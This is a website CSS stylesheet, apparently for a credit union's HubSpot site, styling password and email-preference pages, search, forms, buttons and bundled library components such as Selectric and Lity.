  .password-page .system-box h1:before {
    display: block;
    margin: 0 auto 10px;
  }
}

.system-box form {
  margin-top: 30px;
}

.system-box input[type="password"],
.system-box input[type="submit"] {
  display: block;
  float: left;
  margin: 0 !important;
}

.system-box input[type="password"] {
  width: 75%;
  height: 50px;
  font-size: 1.8rem;
  line-height: 1.5;
  letter-spacing: 0.5px;
  vertical-align: middle;
  border: 0;
  padding: 5px 15px;
}

.system-box input[type="submit"] {
  width: 25%;
  border-radius: 0;
  text-transform: none;
}

.system-box .page-header {
  margin: 0;
  padding: 0;
}

.system-box #email-prefs-form {
  margin: 0;
}

.system-box #email-prefs-form #content > div {
  float: left;
  width: 66%;
  padding: 0;
  margin: 0;
}

.system-box #email-prefs-form #content input[type="email"] {
  width: 100% !important;
  height: 50px;
  margin: 0 !important;
  font-size: 1.6rem !important;
  line-height: 1.5;
  vertical-align: middle;
  border: 0 !important;
  padding: 15px !important;
}

.system-box #email-prefs-form #content input[type="submit"] {
  width: 34%;
  clear: none !important;
}

.system-box .widget-type-email_simple_subscription h1 {
  font-weight: 300;
  font-size: 5.5rem;
  line-height: 1.25;
  margin-top: 0;
  margin-bottom: 20px;
}

.system-box .widget-type-email_simple_subscription h3 {
  font-weight: 400;
  font-size: 2.1rem;
  color: #414042;
  margin-top: 0;
  margin-bottom: 20px;
}

.system-box ::-webkit-input-placeholder { /* Webkit Browsers */
  font-size: 2.0rem;
  line-height: 19px;
}
.system-box :-moz-placeholder { /* Firefox 18- */
  line-height: 16px;
}
.system-box ::-moz-placeholder { /* Firefox 19+ */
  line-height: 16px;
}
.system-box :-ms-input-placeholder { /* IE10 */
  line-height: 16px;
}

.password-page .system-box ::-webkit-input-placeholder { /* Webkit Browsers */
  line-height: 16px;
}
.password-page .system-box :-moz-placeholder { /* Firefox 18- */
  line-height: 36px;
}
.password-page .system-box ::-moz-placeholder { /* Firefox 19+ */
  line-height: 36px;
}
.password-page .system-box :-ms-input-placeholder { /* IE10 */
  line-height: 36px;
}

@media (max-width: 767px) {
  .system-box {
    padding: 20px 30px;
  }

  .system-box .widget-type-email_simple_subscription h1 {
    font-size: 3.6rem;
  }

  .system-box input[type="password"],
  .system-box input[type="submit"] {
    width: 100%;
    clear: both;
  }
}

@media (max-width: 599px) {
  .system-box {
    padding: 20px;
  }

  .system-box #email-prefs-form #content > div {
    width: 100%;
    clear: both;
  }

  .system-box #email-prefs-form #content input[type="submit"] {
    width: 100%;
    clear: both !important;
  }
}

.system-template .page-header {
  margin: 0;
  padding: 0;
}

.widget-type-email_subscriptions p, .widget-type-email_subscriptions h1 {
  font-size: 5.0rem;
  font-weight: 300;
  margin: 0 0 20px;
  line-height: 1.25;
}

@media (max-width: 767px) {
  .widget-type-email_subscriptions p, .widget-type-email_subscriptions h1 {
    font-size: 3.6rem;
  }
}

.system-template .widget-type-email_subscriptions_confirmation h2,
.system-template .widget-type-email_simple_subscription h2 {
  font-size: 3.1rem;
  font-weight: 700;
  margin: 0 0 20px;
  line-height: 1.25;
}

.system-template .widget-type-email_subscriptions_confirmation h2:before {
  display: block;
  font-size: 3.6rem;
  margin-bottom: 5px;
  text-align: center;
}

.system-template .widget-type-email_subscriptions h2 {
  font-size: 2.4rem;
  font-weight: 700;
  margin: 0 0 20px;
  line-height: 1.25;
}

.system-template .widget-type-email_subscriptions_confirmation p,
.system-template .widget-type-email_simple_subscription p {
  font-size: 4.2rem;
  font-weight: 300;
  margin: 0 0 20px;
  line-height: 1.5;
}

.system-template .widget-type-email_subscriptions p {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0 0 20px;
  line-height: 1.5;
}
.system-template .widget-type-email_subscriptions .item-inner p {
  margin-bottom: 0;
}

.system-template .widget-type-email_subscriptions input[type="submit"] {
  width: auto;
  max-width: 100%;
}

.system-template .checkbox-row input[type="checkbox"] {
  margin-top: -3px;
  z-index: 1;
  opacity: 0;
  width: 22px;
  height: 20px;
  cursor: pointer;
}

.system-template .subscribe-options label {
  margin: 0;
}

@media (max-width: 767px) {
  .system-template .widget-type-email_subscriptions_confirmation h2,
  .system-template .widget-type-email_simple_subscription h2 {
    font-size: 2.2rem;
  }

  .error-404 .body-container .flex img,
  .error-500 .body-container .flex img {
    margin-bottom: 30px;
  }
}


.system-box input[type="submit"],
.system-box #email-prefs-form #content input[type="submit"] {
  height: 50px;
}

@media (min-width: 768px) {
  .system-template .section {
    padding: 90px 0;
  }
  .system-template.error-404 .section,
  .system-template.error-500 .section {
    padding: 100px 0;
  }
}


/* Site Search */
.hs-search-field,
.hs-search-field .hs-search-field__input {
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}

.hs-search-field__form {
  display: none;
}

.hs-search-field--visible .hs-search-field__form {
  display: block;
}

.hs-search-field__button {
    width: 40px; /* or any desired size */
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0; /* to override any existing padding */
}

.hs-search-field form {
  position: relative;
}
.hs-search-field .hs-search-field__bar form button,
.hs-search-field .hs-search-field__bar form button svg {
  background: transparent;
}
.hs-search-field .hs-search-field__bar form button {
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  border: 0;
  padding: 0;
  max-width: 15px;
  -webkit-appearance: none;
}
.hs-search-field .hs-search-field__bar form button svg {
  height: 12px;
  fill: #414042;
}

@media (max-width: 1024px) {
  .mobile .hs-search-field {
    padding: 12px 25px;
  }
  .mobile ul.hs-search-field__suggestions {
    display: none !important;
  }
}

/* Site Search Placeholder Text */ 
.hs-search-field ::-webkit-input-placeholder { /* Webkit Browsers */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.hs-search-field :-moz-placeholder { /* Firefox 18- */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.hs-search-field ::-moz-placeholder { /* Firefox 19+ */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.hs-search-field :-ms-input-placeholder { /* IE10 */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}

/* Search Results Page */
.search .hs-search-field__suggestions {
  display: none !important;
}
.search-results .hs-search-field {
  max-width: 300px;
  margin: 0 auto;
}
.search-results .hs-search-field .hs-search-field__suggestions {
  border-color #003D55;
  padding: 5px 0;
}
.search-results .hs-search-field .hs-search-field__suggestions li#results-for,
.search-results .hs-search-field .hs-search-field__suggestions li a {
  padding: 5px 10px;
}
.search-results .hs-search-field .hs-search-field__suggestions li a:hover, 
.search-results .hs-search-field .hs-search-field__suggestions li a:focus {
  background: #F2F2F2;
}

.search-results .hs-search-results li a.hs-search-results__title {
  display: block;
  font-size: 2.0rem;
  margin-bottom: 5px;
}
.search-results .hs-search-results li {
  margin: 30px auto;
}
.search-results .hs-search-results li p.hs-search-results__description {
  margin-bottom: 0;
}
.search-results .hs-search-results__pagination {
  margin-top: 75px;
}
.search-results .hs-search-results__pagination a {
  font-size: 2.4rem;
}

/*Test Seach*/

.search-icon-selector + .hs-menu-children-wrapper.link-child.active {

}

@media (min-width: 768px) {
  .search-results .section {
    padding: 125px 0;
  }
}

@media (max-width: 500px) {
  .hs-search-field .hs-search-field__input {
    padding: 10px 25px 10px 13px;
  }
  .hs-search-field .hs-search-field__bar form button {
    right: 10px;
  }
}


/* ==========================================================================


5. COS COMPONENTS                                        


========================================================================== */

/* ==========================================================================
Forms
========================================================================== */

/* All Global Forms
========================================================================== */


/* Form Field */
body .hs-form-field {
  margin-bottom: 20px;
}

/* Descriptions */
body .hs-field-desc {}

/* Labels */
body .hs-dependent-field .hs-form-field:not(:first-child) > label,
body .hs-form-field.hs-fieldtype-checkbox > label,
body .hs-form-field.hs-fieldtype-radio > label {
  position: relative;
  font-size: 1.6rem;
  color: #414042;
}

body label .hs-form-required {
  color: #B01C2E;/* Red */
  margin-left: 3px;
}

/* Buttons */
/*.hs-button.primary.large,
input[type="submit"] {
background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/right-arrow-white-large.svg');
background-repeat: no-repeat;
background-position: 90% 50%;
padding-right: 55px;
}*/

/* One Line Inputs */
body input[type="text"],
body input[type="password"], 
body input[type="datetime"], 
body input[type="datetime-local"], 
body input[type="date"], 
body input[type="month"], 
body input[type="time"], 
body input[type="week"], 
body input[type="number"], 
body input[type="email"], 
body input[type="url"], 
body input[type="search"], 
body input[type="tel"], 
body input[type="color"],
body input[type="file"],
body textarea,
body select {
  width: 100%;
  font-family: 'CalibreReg', sans-serif;
  font-size: 1.8rem;
  color: #414042;
  line-height: 40px;
  min-height: 40px;
  margin: 0;
  padding: 0 10px;
  border: 0;
  border-bottom: 1px solid #939598;
  border-radius: 30px;
}

body select {
  min-height: 1px;
  background-color: #fff;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg');
  background-repeat: no-repeat;
  background-position: calc(100% - 15px) 50%;
  -webkit-appearance: none;
  appearance: none;
  border: 0;
  border-bottom: 1px solid #939598;
  border-radius: 0;
}

body textarea {
  height: 40px;
  min-height: 40px;
  line-height: 1.5;
  padding: 5px 10px 0;
  margin-bottom: -4px;
}

body input[type="file"] {
  line-height: normal;
  padding-top: 13px;
}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list {
  list-style: none;
  padding: 0;
}
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}

/* Required */
body input:focus:required:invalid, 
body textarea:focus:required:invalid, 
body select:focus:required:invalid {}

body input:focus:required:invalid:focus, 
body textarea:focus:required:invalid:focus, 
body select:focus:required:invalid:focus {}

/* Errors */
.hs-error-msgs {
  color: #B01C2E;/* Red */
  font-size: 1.4rem;
  padding-left: 5px !important;
  margin: 0;
}
/* Placeholder Text */
::-webkit-input-placeholder { /* Webkit Browsers */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea ::-webkit-input-placeholder { 
  line-height: 1.5;
}
:-moz-placeholder { /* Firefox 18- */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea :-moz-placeholder { 
  line-height: 1.5;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea ::-moz-placeholder { 
  line-height: 1.5;
}
:-ms-input-placeholder { /* IE10 */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea :-ms-input-placeholder { 
  line-height: 1.5;
}

.body-container form .legal-consent-container .hs-richtext {
  font-size: 1.2rem;
  margin-bottom: 10px;
}
.body-container form .legal-consent-container ul.inputs-list {
  margin-bottom: 10px;
}
.body-container form .legal-consent-container .hs-form-booleancheckbox .control,
.body-container form .legal-consent-container .hs-form-booleancheckbox .control__indicator {
  width: 15px;
  height: 15px;
}
.body-container form .legal-consent-container .hs-form-booleancheckbox .control {
  top: 3px;
}
.body-container form .legal-consent-container .hs-form-booleancheckbox .control--checkbox .control__indicator:after {
  top: 1px;
}
.body-container form .legal-consent-container .hs-form-booleancheckbox label {
	color: #B01C2E;
  font-size: 1.8rem;
}
.body-container form .legal-consent-container .hs-form-booleancheckbox-display > span {
  display: inline;
  margin-left: 0;
}

/* Base visible box */
.body-container form .legal-consent-container .control--checkbox .control__indicator {
  display: inline-block;
  width: 18px;                /* can stay 15px if you prefer */
  height: 18px;
  background: #fff;
  border: 2px solid #414042;  /* iQ gray */
  border-radius: 3px;
  vertical-align: middle;
  position: relative;
  box-sizing: border-box;
}

/* Hide native input but keep it accessible */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"] {
  position: absolute;
  opacity: 0;
  width: 18px;
  height: 18px;
  margin: 0;
}

/* Checked state fill */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]:checked + .control__indicator {
  background: #b01c2e;        /* iQ red */
  border-color: #b01c2e;
}

/* Checkmark tick */
.body-container form .legal-consent-container .control--checkbox .control__indicator::after {
  content: "";
  position: absolute;
  left: 5px;
  top: 1px;                   /* you were already nudging this */
  width: 4px;
  height: 8px;
  border: solid #fff;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
  opacity: 0;
}

/* Show the tick when checked */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]:checked + .control__indicator::after {
  opacity: 1;
}

/* Keyboard focus ring on the visible box */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]:focus-visible + .control__indicator {
  outline: 2px solid #0b5fff;
  outline-offset: 2px;
}

/* Blog Subscription Form
========================================================================== */

#hs_form_target_blog_subscription input[type="radio"], #hs_form_target_blog_subscription input[type="checkbox"] {
  width: auto;
  margin-right: 10px;
}


/* Multi Column Form
========================================================================== */

body .hs-form fieldset.form-columns-1 {}
body .hs-form fieldset.form-columns-1 .hs-form-field {}

body .hs-form fieldset.form-columns-2 {}
body .hs-form fieldset.form-columns-2 .hs-form-field {
  width: 48.5%;
  margin-right: 3%;
}
body .hs-form fieldset.form-columns-2 .hs-form-field:last-child {
  margin-right: 0;
}

body .hs-form fieldset.form-columns-3 {}
body .hs-form fieldset.form-columns-3 .hs-form-field {
  width: 31.333333333333333%;
  margin-right: 3%;
}
body .hs-form fieldset.form-columns-3 .hs-form-field:last-child {
  margin-right: 0;
}

@media (max-width: 1024px) {
  body .hs-form fieldset .hs-form-field {
    width: 100% !important;
    margin-right: 0 !important;
  }
  .form-columns-2 .hs-form-field .hs-input, 
  .form-columns-3 .hs-form-field .hs-input {
    width: 100% !important;
  }
}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}
body form.hs-form fieldset { max-width: none; }
body form.hs-form fieldset .hs-form-field { padding: 0; }
body form.hs-form fieldset[class*="form-columns"] .input { margin-right: 0; }
body form.hs-form fieldset[class*="form-columns"] .hs-input { width: 100%; }
body form.hs-form fieldset[class*="form-columns"] .hs-input[type="checkbox"] { width: auto; }
body form.hs-form fieldset.form-columns-3 .hs-form-field { width: 31.33%; }

body form.hs-form fieldset[class*="form-columns"] .inputs-list .hs-input {
  width: auto;
  margin: 0 5px 0 0;
}

body form.hs-form .hs-fieldtype-booleancheckbox.hs-form-field {
  margin-top: 30px;
  margin-bottom: 35px;
}
body form.hs-form .hs-form-booleancheckbox-display {
  font-size: 1.8rem;
  color: #414042;
}

@media (max-width: 400px) {
  body form.hs-form fieldset .hs-form-field { padding: 0; }
  body form.hs-form fieldset.form-columns-3 .hs-form-field,
  body form.hs-form .form-columns-2 .hs-form-field .hs-input, 
  body form.hs-form .form-columns-3 .hs-form-field .hs-input { width: 100% !important; }
  body form.hs-form .form-columns-3 .hs-form-field .hs-input[type="checkbox"] { width: auto; }
}




/* ==========================================================================
Buttons                                              
========================================================================== */

.button, .button:focus,
.hs-button, .hs-button:focus,
input[type="submit"], input[type="submit"]:focus {
  position: relative;
  cursor: pointer;
    border-radius: 30px;
    padding: 12px 25px;
    margin: 0;
      text-align: center;
    font-size: 1.8rem;
    text-decoration: none !important;
    text-transform: uppercase;
    white-space: nowrap;
  transition: ease all .3s;
}


a.skip-link {
  height: 1px;
  left: -1000px;
  overflow: hidden;
  position: absolute;
  text-align: left;
  top: -1000px;
  width: 1px;
}

a.skip-link:focus {
  position: static;
  left: 0;
  top: 0;
}

.button.alt, .button.alt:focus {
  border-color: #003D55;
  background: #003D55;
}

.button.outline, .button.outline:focus {
  border-color: #627A75;
  background: transparent;
  color: #414042;
}

.button:hover,
.hs-button:hover,
input[type="submit"]:hover,
.button.outline:hover {
  text-decoration: none;
  border:2px solid #B01C2E;
  background: transparent;
	color: #B01C2E;
  opacity: 1;
  background-size: 30px 30px !important; 
  background-repeat: no-repeat;
  background-position: 90% 50%;
  padding-right: 55px;
}


.arrow:after {
  content: ' ';
  display: inline-block;
  vertical-align: middle;
  width: 17px;
  height: 15px;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg');
  background-size: 30px 30px !important; 
  background-repeat: no-repeat;
  background-position: center;
  position: relative;
  top: -3px;
  margin-left: 15px;
}

.outline.arrow:not(:hover):after {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/right-arrow-dark.svg');
}

.link.arrow:after,
.text-link.arrow:after {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%283%29.svg');
}

.text-link {
  text-decoration: none;
}

@media (max-width: 500px) {
  .button, .button:focus,
  .hs-button, .hs-button:focus,
  input[type="submit"], input[type="submit"]:focus {
    font-size: 2.0rem;
  }
}

/* ==========================================================================


6. LIBRARIES


========================================================================== */


/* Checkbox / Radio Styles */
.control {
  display: inline-block;
  font-size: 1.6rem;
  line-height: 24px;
  cursor: pointer;
  background: transparent;
  position: relative;
  margin: 0 8px 0 0;
  width: 36px;
  height: 20px;
  top: 0;
}

.control--checkbox input[type="checkbox"] {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

/* Pill-style toggle background */
.email-prefs .control__indicator {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 100%;
  background: #ccc;
  border-radius: 20px;
  transition: background 0.2s ease-in-out;
  box-sizing: border-box;
  border: 2px solid transparent;
}

/* Sliding dot inside the pill */
.email-prefs .control__indicator:after {
  content: '';
  position: absolute;
  top: 2px;
  left: 2px;
  width: 14px;
  height: 14px;
  background: #fff;
  border-radius: 50%;
  transition: left 0.2s ease-in-out;
}

/* When checked, move the dot and change background */
.email-prefs .control input:checked ~ .control__indicator {
  background: #B01C2E;
  border-color: #B01C2E;
}

.email-prefs .control input:checked ~ .control__indicator:after {
  left: 18px;
}

/* Disabled state */
.email-prefs .control input:disabled ~ .control__indicator {
  pointer-events: none;
  opacity: 0.6;
  background: #e6e6e6;
}

/* Layout improvements */
.checkbox-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-bottom: 10px;
  width: 100%;
  cursor: pointer;
  flex-wrap: wrap; /* enables stacking on mobile */
}

.checkbox-row .control {
  flex-shrink: 0;
  margin-top: 2px;
}
.checkbox-row .label-text {
  flex: 1 1 auto;
  font-size: 1.6rem;
  line-height: 1.5;
  color: #333;
  margin-right: 12px;
}

/* Descriptions under each option */
.email-prefs .item {
  margin-bottom: 20px;
}

.email-prefs .item p {
  margin: 8px 0 0 33px;
  font-size: 1.4rem;
  color: #414042;
}

/* Text color override */
.email-prefs .item .item-inner * {
  color: #414042;
}

/* Responsive font sizing */
@media (max-width: 599px) {
  .checkbox-row {
    flex-direction: column;
    align-items: flex-start;
  }

  .checkbox-row .label-text {
    font-size: 1.6rem;
    margin: 0 0 8px 0;
  }

  .checkbox-row .control {
    align-self: flex-end;
    margin: 0 0 8px 0;
  }
}

/*======================================
Selectric v1.11.0
======================================*/
.selectric-wrapper {
  position: relative;
  cursor: pointer;
  width: 100%;
  text-align: left;
}
.selectric-responsive {
  width: 100%;
}
.selectric {
  background: #fff;
  position: relative;
  width: 100%;
  font-family: 'CalibreReg', sans-serif;
  font-size: 2.2rem;
  min-height: 40px;
  border: 0;
  border-bottom: 1px solid #939598;
  border-radius: 0;
  padding: 0 10px;
  margin: 0;
}
.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 40px 0 0;
  font-size: 2.2rem;
  line-height: 40px;
  color: #414042 !important;
  height: 40px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric .selectArrow {
  display: block;
  position: absolute;
  right: 5px;
  top: 10px;
  width: 40px;
  height: 30px;
  color: transparent;
  text-align: center;
  font: 0;
  border-left: 0;
}
.selectric .selectArrow:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 15px;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg');
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}
.selectric-focus .selectric {
  border-color: #939598;
}
.selectric-hover .selectric {
  border-color: #939598;
}
.selectric-hover .selectric .selectArrow {
  color: transparent;
}
.selectric-hover .selectric .selectArrow:after {
  border-top-color: transparent;
}
.selectric-open {
  z-index: 9999;
}
.selectric-open .selectric {
  border-color: #939598;
}
.selectric-open .selectric-items {
  display: block;
}
.selectric-disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}

.selectric-hide-select select {
  position: absolute;
  left: -100%;
}
.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}
.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  border: none !important;
  *font: 0/0 a !important;
  background: none !important;
}
.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}

/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background: #fff;
  border: 1px solid #DBDBDB;
  z-index: -1;
  width: 100% !important;
}
.selectric-items .selectric-scroll {
  height: 100%;
  overflow: auto;
}
.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}
.selectric-items ul, 
.selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 1.6rem;
  line-height: 20px;
  min-height: 20px;
  text-align: left;
}
.selectric-items li:before {
  display: none;
}
.selectric-items li {
  display: block;
  padding: 10px;
  color: #414042;
  cursor: pointer;
  padding-left: 10px !important;
  margin: 0 auto !important;
}
.selectric-items li.selected {
  background: #DBDBDB;
  color: #444;
}
.selectric-items li.highlighted {
  background: #DBDBDB;
}

.selectric-items li:hover {
  background: #DBDBDB;
}
.selectric-items .disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background: none;
  color: #444;
}
.selectric-items .selectric-group.disabled li {
  filter: alpha(opacity=100);
  opacity: 1;
}
.selectric-items .selectric-group li {
  padding-left: 25px;
}

/* Lity - v3.0.0-dev - 2018-07-09 */
.lity-active,
.lity-active body {
  overflow: hidden;
}
.lity {
  z-index: 9990;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  white-space: nowrap;
  background: #0b0b0b;
  background: rgba(0, 0, 0, .9);
  outline: none !important;
  opacity: 0;
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.lity.lity-opened {
  opacity: 1;
}
.lity.lity-closed {
  opacity: 0;
}
.lity * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.lity-wrap {
  z-index: 9990;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  text-align: center;
  outline: none !important;
}
.lity-wrap:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.25em;
}
.lity-loader {
  z-index: 9991;
  color: #fff;
  position: absolute;
  top: 50%;
  margin-top: -0.8em;
  width: 100%;
  text-align: center;
  font-size: 1.4rem;
  font-family: Arial, Helvetica, sans-serif;
  opacity: 0;
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.lity-loading .lity-loader {
  opacity: 1;
}
.lity-container {
  z-index: 9992;
  text-align: left;
  vertical-align: middle;
  display: inline-block;
  white-space: normal;
  max-width: 100%;
  max-height: 95%;
  outline: none !important;
  overflow: auto;
}
.lity-content {
  z-index: 9993;
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform .3s ease;
  transition: -webkit-transform .3s ease;
  -o-transition: -o-transform .3s ease;
  transition: transform .3s ease;
  transition: transform .3s ease, -webkit-transform .3s ease, -o-transform .3s ease;
}
.lity-loading .lity-content,
.lity-closed .lity-content {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.lity-content:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
  box-shadow: 0 0 8px rgba(0, 0, 0, .6);
}
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited {
  z-index: 9994;
  width: 35px;
  height: 35px;
  /* Change to position: absolute to display close button inside content container */
  position: absolute;
  right: 10px;
  top: 10px;
  -webkit-appearance: none;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  padding: 0;
  color: #EEF0F4;
  font-style: normal;
  font-size: 3.5rem;
  line-height: 35px;
  text-shadow: 0 0 3px rgba(0, 0, 0, .15);
  border: 0;
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.lity-close::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.lity-close:active {
  top: 1px;
}

/* Image */
.lity-image img {
  max-width: 100%;
  display: block;
  line-height: 0;
  border: 0;
}

/* iFrame */
.lity-iframe .lity-container {
  width: 100%;
  max-width: 964px;
}
.lity-iframe-container {
  width: 100%;
  height: 0;
  padding-top: 56.25%;
  overflow: auto;
  pointer-events: auto;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-overflow-scrolling: touch;
}
.lity-iframe-container iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
  box-shadow: 0 0 8px rgba(0, 0, 0, .6);
  background: #000;
}
.lity-hide {
  display: none;
}


/*!
* @author Steven Masala [me@smasala.com]
* Github: https://github.com/smasala/responsive-tables-js
* @license: MIT https://tldrlegal.com/license/mit-license
* Responsive Tables
* @version 1.0.0
*/
table.responsive span[data-type="responsive"]{
  display:none;
}

@media only screen and (max-width:767px){
  table.responsive span[data-type="responsive"]{
    display:block;
    width:45%;
    color:#414042;
    vertical-align:top;
  }
  table.responsive, table.responsive thead, table.responsive tbody, table.responsive th, table.responsive td, table.responsive tr { 
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
    display: block; 
  }
  .ie9 table.responsive, .ie9 table.responsive thead, .ie9 table.responsive tbody, .ie9 table.responsive th, .ie9 table.responsive td, .ie9 table.responsive tr{
    float: left;
    clear: both;
    width: 100%
  }
  table.responsive tr { 
    border: 1px solid #ccc;
  }
  table.responsive td{
    border: none;
  }

}

/* StoreLocator.js */
.bh-sl-error {
  clear: both;
  color: #ae2118;
  float: left;
  font-weight: bold;
  padding: 10px 0;
  width: 100%;
}
/* Avoid image issues with Google Maps and CSS resets */
.bh-sl-map-container img {
  border-radius: 0 !important;
  box-shadow: none !important;
  max-height: none !important;
  max-width: none !important;
}
.bh-sl-container {
  position: relative;
  box-sizing: border-box;
  color: #555;
  float: left;
  font: normal 14px/1.4 Arial, Helvetica, sans-serif;
  padding: 0;
  width: 100%;
  /* Avoid issues with Google Maps and CSS frameworks */
}
.bh-sl-container>* {
  box-sizing: content-box !important;
}
.bh-sl-container .bh-sl-form-container {
  position: absolute;
  top: 15px;
  z-index: 1;
  clear: left;
  float: left;
  width: 100%;
}
.bh-sl-container .button,
.bh-sl-container .form-input,
.bh-sl-container .form-input input,
.bh-sl-container .form-input .selectric-wrapper {
  display: inline-block; 
  vertical-align: middle;
}
.bh-sl-container .button {
  font-size: 2.0rem;
  padding: 12px 20px;
}
.bh-sl-container #bh-sl-nearme.button.alt {
  cursor: initial;
}
.bh-sl-container #bh-sl-nearme.button.alt:hover,
.bh-sl-container #bh-sl-nearme.button.alt:focus {
  background: #003D55;
  border-color: #003D55;
}
.bh-sl-container .form-input {
  margin-top: 3px;
  width: 100%;
}
.bh-sl-container .form-input label {
  display: block;
  font-weight: bold;
  width: 100%;
}
.bh-sl-container .form-input input,
.bh-sl-container .form-input select,
.bh-sl-container .form-input .selectric {
  box-sizing: border-box;
  background: #fff;
  font-size: 1.6rem;
  line-height: 1.5;
  height: 50px;
  width: 100%;
  max-width: 265px;
  border-radius: 10px !important;
  -webkit-border-radius: 10px;
  border: 2px solid #DBDBDB;
  padding: 12px;
  margin: 15px 0;
}
.bh-sl-container .form-input .selectric-wrapper {
  max-width: 200px;
}
